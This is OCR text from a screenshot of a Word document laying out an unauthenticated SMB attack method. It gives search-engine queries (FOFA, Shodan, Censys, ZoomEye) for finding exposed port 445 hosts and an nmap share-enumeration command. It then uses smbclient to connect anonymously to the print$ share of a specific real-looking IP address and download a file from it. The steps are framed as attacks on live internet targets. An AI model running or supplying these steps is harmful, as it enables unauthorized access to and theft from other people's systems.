 AutoSave Off
Attacks\Unauth\Core Files
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Heading 3
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
The SMB protocol provides you with the ability to access resources from a server
Attack & Mitre:
https://attack.mitre.org/techniques/T1021/002/
Steps:
1)QUERY Search Engine
FOFA => protocol="smb" && banner="Wordpress"
SHODAN => port:445 has_smb:true
CENSYS => services.smb.port:445
ZOOM EYE => port:445
2)Common SMB Misconfigurations
Anonymous Access: If a share allows guest access without authentication, this
is a potential security risk. You can test this using smbclient or check
with nmap and smbmap.
Read/Write Permissions: Shares that allow write access to anonymous users
or non-administrative users can be exploited to upload malicious files or
scripts.
Unnecessary Shares: Some systems may expose unnecessary or sensitive
shares. Always check for shares like ADMIN$, C$, IPC$, etc.
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
SMB
Live Targets:
Anonymous Access
Read/Write Permissions
Unnecessary Shares
Search Engines like:
Fofa
Shodan
Tools like:
Nuclei
3)Enumerate the Permission
nmap -p 445 --script smb-enum-shares.nse x.x.x.x
4)Exploit SMB remote services
smbclient -L 170.233.4.180
smbclient -N //170.233.4.180/print$
\x64\PCC\
5)Exploit: Download files anonymously
get hptec22a4_x64.inf_amd64_65646982c4a813ba.cab
Page 1 of 2 228 words English (India) Accessibility: Investigate
Focus
90%